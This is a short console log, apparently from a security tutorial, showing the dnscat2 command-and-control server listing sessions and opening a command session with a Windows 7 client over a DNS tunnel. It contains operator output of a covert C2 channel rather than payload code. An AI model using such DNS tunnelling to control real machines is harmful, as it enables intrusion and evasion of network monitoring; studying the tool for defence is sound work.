 dnscat2> sessions
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = .yokan. [*]
1 :: command (Win7-2019BEJMSD) [encrypted, NOT verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Slumpy Sonny Pulped Mona Looks Emboss
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
FREEBUF
command (Win7-2019BEJMSD) 1>